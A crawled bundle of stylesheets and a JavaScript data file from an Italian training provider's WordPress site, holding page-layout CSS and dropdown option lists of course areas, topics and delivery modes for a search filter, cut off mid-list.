.swiper-pagination-bullet{height:10px;width:10px;}.elementor-25519 .elementor-element.elementor-element-e15c18a .swiper-container-wrap .swiper-pagination-bullet-active{background:var( --e-global-color-primary );}.elementor-25519 .elementor-element.elementor-element-e15c18a .swiper-container-wrap .swiper-pagination-bullets{padding:30px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-e15c18a > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-25519 .elementor-element.elementor-element-4bbb07e:not(.elementor-motion-effects-element-type-background), .elementor-25519 .elementor-element.elementor-element-4bbb07e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF3F9;}.elementor-25519 .elementor-element.elementor-element-4bbb07e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-50px;padding:50px 0px 50px 0px;}.elementor-25519 .elementor-element.elementor-element-4bbb07e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25519 .elementor-element.elementor-element-3780b9c{text-align:center;}.elementor-25519 .elementor-element.elementor-element-3780b9c .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:600;}body.elementor-page-25519:not(.elementor-motion-effects-element-type-background), body.elementor-page-25519 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-25519 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{font-size:32px;}.elementor-25519 .elementor-element.elementor-element-7bf23870{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-4282d62 .elementor-heading-title{font-size:32px;}.elementor-25519 .elementor-element.elementor-element-30755371{padding:20px 0px 20px 0px;}.elementor-25519 .elementor-element.elementor-element-88ddc79 .elementor-heading-title{font-size:48px;}.elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}.elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-58d622b{padding:20px 20px 20px 20px;}.elementor-25519 .elementor-element.elementor-element-de6e29f .elementor-heading-title{font-size:48px;}.elementor-25519 .elementor-element.elementor-element-3780b9c .elementor-heading-title{font-size:48px;}}@media(max-width:767px){.elementor-25519 .elementor-element.elementor-element-8e7f38f{padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-b2cccb7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{font-size:32px;}.elementor-25519 .elementor-element.elementor-element-7bf23870{padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-7f01e5b img{width:100%;max-width:100%;}.elementor-25519 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-54ff55bf{width:100%;}.elementor-25519 .elementor-element.elementor-element-54ff55bf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25519 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-3f65ca9e{width:100%;max-width:100%;}.elementor-25519 .elementor-element.elementor-element-30755371{padding:20px 0px 20px 0px;}.elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-25519 .elementor-element.elementor-element-58d622b{padding:20px 0px 20px 0px;}.elementor-25519 .elementor-element.elementor-element-3780b9c{text-align:left;}}@media(min-width:768px){.elementor-25519 .elementor-element.elementor-element-6fed9861{width:59.332%;}.elementor-25519 .elementor-element.elementor-element-43dfdc39{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-25519 .elementor-element.elementor-element-6fed9861{width:50%;}.elementor-25519 .elementor-element.elementor-element-43dfdc39{width:50%;}}/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-19b43745 */.woocommerce div.product form.cart {
    display: block !important;
}

.woocommerce div.product form.cart .basic-switch-woocommerce-deposits {
    /* display: none; */
}

.woocommerce div.product form.cart .deposit-option #deposit-suffix {
    display: none;
}

.woocommerce div.product form.cart .deposit-option {
    margin: 10px;
    display: block;
}

.woocommerce div.product.elementor .quantity + .button {
    margin-left: 0px;
}

.elementor-widget-wc-add-to-cart .quantity input,
.woocommerce div.product.elementor .quantity input {
    height: 44px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-abfee67 */.fbrev-widget-title {
    font-size: 16px !important;
}/* End custom CSS */
/* Start custom CSS */.elementor-image-box-content {
    display: inline
}

.gruppo-sede {
    display: flex;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-45959.css?ver=1738591679
body_size: 411
content:
.elementor-45959 .elementor-element.elementor-element-c95f267{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-45959 .elementor-element.elementor-element-c95f267 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-45959 .elementor-element.elementor-element-d866f23:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-45959 .elementor-element.elementor-element-d866f23 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-45959 .elementor-element.elementor-element-d866f23 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-45959 .elementor-element.elementor-element-d866f23 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-45959 .elementor-element.elementor-element-d7d913c .jet-listing-dynamic-link__link{align-self:flex-start;flex-direction:row;}.elementor-45959 .elementor-element.elementor-element-d7d913c .jet-listing-dynamic-link__icon{order:1;}.elementor-45959 .elementor-element.elementor-element-a8bf88b{text-align:center;}.elementor-45959 .elementor-element.elementor-element-a8bf88b img{width:100%;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field__content{color:var( --e-global-color-a8846a3 );font-family:"Lato", Sans-serif;font-size:20px;font-weight:900;line-height:1.2em;text-align:left;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:100%;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:100%;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field.display-multiline, .elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{border-style:none;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-45959 .elementor-element.elementor-element-46a739c{padding:0px 15px 15px 15px;}.elementor-45959 .elementor-element.elementor-element-364354d > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-45959 .elementor-element.elementor-element-364354d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-45959 .elementor-element.elementor-element-365ceb8 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-45959 .elementor-element.elementor-element-365ceb8 .elementor-icon-box-title, .elementor-45959 .elementor-element.elementor-element-365ceb8 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-45959 .elementor-element.elementor-element-1d5c9a5 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-45959 .elementor-element.elementor-element-1d5c9a5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-45959 .elementor-element.elementor-element-1d5c9a5.elementor-view-framed .elementor-icon, .elementor-45959 .elementor-element.elementor-element-1d5c9a5.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-45959 .elementor-element.elementor-element-1d5c9a5 .elementor-icon-box-title, .elementor-45959 .elementor-element.elementor-element-1d5c9a5 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-45959 .elementor-element.elementor-element-a95b840 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-45959 .elementor-element.elementor-element-a95b840.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-45959 .elementor-element.elementor-element-a95b840.elementor-view-framed .elementor-icon, .elementor-45959 .elementor-element.elementor-element-a95b840.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-45959 .elementor-element.elementor-element-a95b840 .elementor-icon-box-title, .elementor-45959 .elementor-element.elementor-element-a95b840 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.jet-listing-item.single-jet-engine.elementor-page-45959 > .elementor{width:462px;margin-left:auto;margin-right:auto;}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/css/woocommerce-ultimate-tabs-public.css?ver=1.3.8
body_size: -12
content:

			.woocommerce-tabs ul.tabs > li {
				color:  !important;
				background-color:  !important;
				background-image: url('');
				background-size: contain;
				background-repeat: repeat;
			}
			.woocommerce-tabs ul.tabs li.active a,
			.woocommerce-tabs ul.tabs li a {
				color:  !important;
			}
			
			.woocommerce-product-gallery {
				opacity: 1 !important;
			}
			
				.woocommerce-tabs ul.tabs {
					width: 20%;
					float: left;
					height: 100% !important;
				}

				.woocommerce-tabs ul.tabs > li {
					width: 100%;
					display: block;
				}

				.woocommerce-tabs .wc-tab {
					width: 80%;
					padding: 0 20px;
					float: left;
				}
				.woocommerce-tabs:after {
				    content: "";
				    display: table;
				    clear: both;
				}

				@media(max-width:768px) {
					.woocommerce-tabs ul.tabs, .woocommerce-tabs .wc-tab {
						width: 100%;
						float: none;
					}
				}
				

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-12780.css?ver=1738592243
body_size: -293
content:
.elementor-12780 .elementor-element.elementor-element-2f4dc46 .eael-wpforms label.wpforms-error{display:block !important;}.elementor-12780 .elementor-element.elementor-element-2f4dc46 .eael-wpforms input.wpforms-error, .elementor-12780 .elementor-element.elementor-element-2f4dc46 .eael-wpforms textarea.wpforms-error{border-width:1px;}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670
body_size: 146
content:
.elementor-43 .elementor-element.elementor-element-046baa6 > .elementor-element-populated{text-align:left;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a, .elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-menu-toggle{color:var( --e-global-color-a8846a3 );}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown{background-color:#F7F7F7;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a:hover,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a:hover,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.highlighted{background-color:#F7F7F7;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#F7F7F7;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown .elementor-item, .elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#C6C6C6;border-bottom-width:1px;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:64px !important;}#elementor-popup-modal-43 .dialog-message{width:400px;height:100vh;align-items:flex-start;}#elementor-popup-modal-43{justify-content:flex-start;align-items:flex-start;pointer-events:all;background-color:#00000052;}#elementor-popup-modal-43 .dialog-close-button{display:flex;}#elementor-popup-modal-43 .dialog-widget-content{animation-duration:0.4s;background-color:#F7F7F7;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-41368.css?ver=1738591875
body_size: 212
content:
.elementor-41368 .elementor-element.elementor-element-046baa6 > .elementor-element-populated{text-align:left;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a, .elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-menu-toggle{color:var( --e-global-color-a8846a3 );}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown{background-color:#F7F7F7;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a:hover,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a:hover,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.highlighted{background-color:#F7F7F7;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#F7F7F7;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown .elementor-item, .elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#C6C6C6;border-bottom-width:1px;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:64px !important;}#elementor-popup-modal-41368 .dialog-message{width:400px;height:100vh;align-items:flex-start;}#elementor-popup-modal-41368{justify-content:flex-start;align-items:flex-start;pointer-events:all;background-color:#00000052;}#elementor-popup-modal-41368 .dialog-close-button{display:flex;}#elementor-popup-modal-41368 .dialog-widget-content{animation-duration:0.4s;background-color:#F7F7F7;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 0px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0
body_size: 1344
content:
const area_formativa_array = [
    {
        "value": "",
        "text": "Seleziona Area Formativa"
    },
    {
        "value": "altri-corsi",
        "text": "Altri Corsi"
    },
    {
        "value": "certificazioni-informatiche",
        "text": "Certificazioni Informatiche"
    },
    {
        "value": "certificazioni-linguistiche",
        "text": "Certificazioni Linguistiche"
    },
    {
        "value": "convegni-formativi",
        "text": "Convegni Formativi"
    },
    {
        "value": "corsi-sicurezza-sul-lavoro",
        "text": "Corsi Sicurezza sul Lavoro"
    },
    {
        "value": "corsi-singoli",
        "text": "Corsi Singoli"
    },
    {
        "value": "formazione-continua-ordini-professionali",
        "text": "Formazione continua Ordini Professionali"
    },
    {
        "value": "corsi-trova-lavoro",
        "text": "Formazione per l'impiego"
    },
    {
        "value": "formazione-pubblica-amministrazione",
        "text": "Formazione Pubblica Amministrazione"
    },
    {
        "value": "master",
        "text": "Master / Perfezionamento"
    },
    {
        "value": "sportello-orientamento",
        "text": "Sportello Orientamento"
    },
    {
        "value": "ssml",
        "text": "SSML"
    }
]

const area_tematica = {
    "sportello-orientamento": {
        tematica: [],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "master": {
        tematica: [{
            "value": "lingue",
            "text": "Lingue"
        }],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "ssml": {
        tematica: [{
            "value": "lingue",
            "text": "Lingue"
        }],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        }]
    },
    "formazione-pubblica-amministrazione": {
        tematica: [
            {
                "value": "condominio-ape",
                "text": "Condominio/APE"
            },
            {
                "value": "antincendio",
                "text": "Antincendio"
            },
            {
                "value": "antiriciclaggio",
                "text": "Antiriciclaggio"
            }, {
                "value": "assicurazione",
                "text": "Assicurazione"
            }, {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            }, {
                "value": "digital",
                "text": "Digital"
            }, {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            },
            {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "gestione-conflitto",
                "text": "Gestione del conflitto"
            },
            {
                "value": "lingue",
                "text": "Lingue"
            }, {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            }, {
                "value": "immigrazione",
                "text": "Immigrazione"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "lingua-italiana",
                "text": "Lingua Italiana"
            },

            {
                "value": "management",
                "text": "Management"
            },
            {
                "value": "mediazione",
                "text": "Mediazione"
            },
            {
                "value": "pedagogia",
                "text": "Pedagogia"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "privacy",
                "text": "Privacy"
            },
            {
                "value": "psicologia",
                "text": "Psicologia"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            },
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "sociologia",
                "text": "Sociologia"
            },
            {
                "value": "sport",
                "text": "Sport"
            },
            {
                "value": "unioni-civili",
                "text": "Unioni Civili"
            }],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "corsi-trova-lavoro": {
        tematica: [
            {
                "value": "condominio-ape",
                "text": "Condominio/APE"
            },
            {
                "value": "antiriciclaggio",
                "text": "Antiriciclaggio"
            }, {
                "value": "assicurazione",
                "text": "Assicurazione"
            },
            {
                "value": "didattica-scuola-educazione",
                "text": "didattica/scuola/educazione"
            },
            {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            }, {
                "value": "digital",
                "text": "Digital"
            }, {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            }, {
                "value": "filologia",
                "text": "Filologia"
            },
            {
                "value": "filosofia",
                "text": "Filosofia"
            }, {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "geografia",
                "text": "Geografia"
            },
            {
                "value": "gestione-conflitto",
                "text": "Gestione del conflitto"
            }, {
                "value": "glottologia",
                "text": "Glottologia"
            }, {
                "value": "lingue",
                "text": "Lingue"
            }, {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            }, {
                "value": "immigrazione",
                "text": "Immigrazione"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "lingua-italiana",
                "text": "Lingua Italiana"
            },

            {
                "value": "management",
                "text": "Management"
            },
            {
                "value": "mediazione",
                "text": "Mediazione"
            },
            {
                "value": "pedagogia",
                "text": "Pedagogia"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "privacy",
                "text": "Privacy"
            },
            {
                "value": "psicologia",
                "text": "Psicologia"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            },
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "sociologia",
                "text": "Sociologia"
            },
            {
                "value": "sport",
                "text": "Sport"
            },
            {
                "value": "storia",
                "text": "Storia"
            },
            {
                "value": "unioni-civili",
                "text": "Unioni Civili"
            }],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "formazione-continua-ordini-professionali": {
        tematica: [
            {
                "value": "condominio-ape",
                "text": "Condominio/APE"
            },
            {
                "value": "antincendio",
                "text": "Antincendio"
            },
            {
                "value": "antiriciclaggio",
                "text": "Antiriciclaggio"
            }, {
                "value": "assicurazione",
                "text": "Assicurazione"
            },
            {
                "value": "digital",
                "text": "Digital"
            }, {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            },
            {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "geografia",
                "text": "Geografia"
            },
            {
                "value": "gestione-conflitto",
                "text": "Gestione del conflitto"
            },
            {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "management",
                "text": "Management"
            },
            {
                "value": "mediazione",
                "text": "Mediazione"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "privacy",
                "text": "Privacy"
            },
            {
                "value": "psicologia",
                "text": "Psicologia"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            },
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "sociologia",
                "text": "Sociologia"
            },
            {
                "value": "sport",
                "text": "Sport"
            },
            {
                "value": "unioni-civili",
                "text": "Unioni Civili"
            }],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "corsi-singoli": {
        tematica: [],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "corsi-sicurezza-sul-lavoro": {
        tematica: [
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "condominio-ape",
                "text": "Condominio/APE"
            },
            {
                "value": "antincendio",
                "text": "Antincendio"
            },
            {
                "value": "assicurazione",
                "text": "Assicurazione"
            },
            {
                "value": "didattica-scuola-educazione",
                "text": "didattica/scuola/educazione"
            },
            {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            }, {
                "value": "digital",
                "text": "Digital"
            }, {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            },
            {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "pedagogia",
                "text": "Pedagogia"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            }
        ],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "convegni-formativi": {
        tematica: [
            {
                "value": "antiriciclaggio",
                "text": "Antiriciclaggio"
            },
            {
                "value": "digital",
                "text": "Digital"
            }, {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            },
            {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "geografia",
                "text": "Geografia"
            },
            {
                "value": "gestione-conflitto",
                "text": "Gestione del conflitto"
            }, {
                "value": "glottologia",
                "text": "Glottologia"
            }, {
                "value": "lingue",
                "text": "Lingue"
            }, {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            }, {
                "value": "immigrazione",
                "text": "Immigrazione"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "lingua-italiana",
                "text": "Lingua Italiana"
            },
            {
                "value": "mediazione",
                "text": "Mediazione"
            },

            {
                "value": "pedagogia",
                "text": "Pedagogia"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "privacy",
                "text": "Privacy"
            },
            {
                "value": "psicologia",
                "text": "Psicologia"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            },
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "sociologia",
                "text": "Sociologia"
            },
            {
                "value": "sport",
                "text": "Sport"
            },
            {
                "value": "unioni-civili",
                "text": "Unioni Civili"
            }
        ],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "certificazioni-linguistiche": {
        tematica: [
            {
                "value": "certificazioni-linguistiche",
                "text": "Certificazioni Linguistiche"
            },
            {
                "value": "didattica-scuola-educazione",
                "text": "didattica/scuola/educazione"
            },
            {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            },
            {
                "value": "lingua-italiana",
                "text": "Lingua Italiana"
            },
        ],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "certificazioni-informatiche": {
        tematica: [
            {
                "value": "certificazioni-informatiche",
                "text": "Certificazioni Informatiche"
            },
            {
                "value": "didattica-scuola-educazione",
                "text": "didattica/scuola/educazione"
            },
            {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            }
        ],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "altri-corsi": {
        tematica: [
            {
                "value": "antiriciclaggio",
                "text": "Antiriciclaggio"
            },
            {
                "value": "assicurazione",
                "text": "Assicurazione"
            },
            {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "management",
                "text": "Management"
            },
            {
                "value": "condominio-ape",
                "text": "Condominio/APE"
            },
